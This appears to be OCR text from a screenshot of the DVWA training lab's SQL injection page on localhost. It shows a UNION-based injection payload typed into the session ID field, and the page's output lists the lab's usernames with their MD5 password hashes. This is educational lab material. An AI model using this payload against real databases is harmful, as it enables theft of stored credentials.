 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' UNION select first_name,password from users --
First name: admin
Surname: admin
ID: 1' UNION select first_name,password from users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION select first_name,password from users --
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION select first_name,password from users --
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION select first_name,password from users --
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION select first_name,password from users --
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
localhost/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: 1' UNION select first_name,password from users --
assword from users -- Submit